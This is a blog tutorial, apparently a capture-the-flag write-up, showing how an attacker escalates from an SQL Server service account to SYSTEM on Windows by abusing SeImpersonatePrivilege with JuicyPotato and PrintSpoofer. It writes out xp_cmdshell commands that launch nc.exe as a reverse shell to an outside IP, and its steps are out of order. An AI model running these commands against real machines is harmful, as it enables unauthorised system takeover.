Windows Privilege Escalation: Becoming SYSTEM Using SeImpersonatePrivilege
HACKS


In this blog, I'm going to show you how attackers can escalate their privileges on a Windows machine using something called SeImpersonatePrivilege. Don’t worry if you’re not a security expert—I’ll break it down into simple steps that anyone can follow. By the end of this post, you’ll understand how an attacker can move from a regular user account to the almighty SYSTEM account, which has all the power on a Windows computer.
What is Privilege Escalation?
Before we go into the details, let’s talk about what privilege escalation means. In simple terms, it’s when an attacker (or sometimes even a legitimate user) gets more access or control on a system than they’re supposed to have. On Windows, the highest level of privilege is called SYSTEM. If you can become SYSTEM, you can do almost anything on that machine.
What is SeImpersonatePrivilege?
Windows has many built-in privileges that control what users and processes can do. SeImpersonatePrivilege is one of those privileges. It allows a process to take on the identity of another user or process. Normally, this is used by legitimate programs to perform certain tasks. However, if an attacker has this privilege, they can use it to impersonate a more powerful user and gain higher-level access.
The Step-by-Step Guide
Now, let’s walk through a simple example of how an attacker might use SeImpersonatePrivilege to become SYSTEM. For this example, let’s assume the attacker has access to a SQL Server running on a Windows machine.
1. Connecting to the SQL Server
First, the attacker needs to connect to the SQL Server. In our scenario, we have a username and password that lets us log in to the SQL Server. We use a tool called mssqlclient.py from the Impacket toolkit to connect:

2. Enabling xp_cmdshell
xp_cmdshell is a feature in SQL Server that allows you to run system commands directly from SQL. By default, this feature is disabled, so the attacker’s next step is to enable it:
3. Checking Who We Are
After enabling xp_cmdshell, the attacker runs a simple command to check which user they are currently running as:
This shows that the attacker is running under a less powerful service account, like nt servicemssql$sqlexpress01.


4. Checking Privileges
Next, the attacker checks what privileges this account has. The goal is to see if SeImpersonatePrivilege is enabled
If SeImpersonatePrivilege is enabled, it’s game on for the attacker.
6. Escalating to SYSTEM
Now, the attacker can use a tool like JuicyPotato or PrintSpoofer to exploit the SeImpersonatePrivilege. This step involves downloading these tools to the target machine and running a command that tricks the system into giving the attacker SYSTEM-level access:
For older Windows versions (e.g., Windows Server 2016):
SQL> xp_cmdshell c:toolsJuicyPotato.exe -l 53375 -p c:windowssystem32cmd.exe -a "/c c:toolsnc.exe 10.10.14.3 8443 -e cmd.exe" -t *
For newer versions (e.g., Windows Server 2019):
SQL> xp_cmdshell c:toolsPrintSpoofer.exe -c "c:toolsnc.exe 10.10.14.3 8443 -e cmd"

7. Catching the SYSTEM Shell

Once the exploit runs successfully, the attacker receives a reverse shell back to their machine with SYSTEM privileges. They can now do anything on the system, including reading protected files, changing configurations, or even installing malware.
5. Starting a Reverse Shell
To gain full control over the system, the attacker will set up a reverse shell. This involves using a tool like Netcat (nc.exe). A reverse shell connects back to the attacker’s machine, giving them a command prompt with SYSTEM privileges.

First, the attacker starts a Netcat listener on their own machine:
This command should now return nt authoritysystem.

8. Finding the Flag
Finally, the attacker navigates to the protected files, like the flag.txt, and reads it:
Conclusion
In this blog post, we’ve seen how SeImpersonatePrivilege can be abused by an attacker to escalate privileges and become SYSTEM on a Windows machine. Understanding how these attacks work is crucial for securing your systems against such threats. Regularly review and harden your system privileges to ensure that these powerful rights are only granted to trusted processes and users.
By following these steps, you now have a practical example of how privilege escalation works and how attackers can exploit it. Always remember, with great power comes great responsibility—whether you’re defending or testing a system.
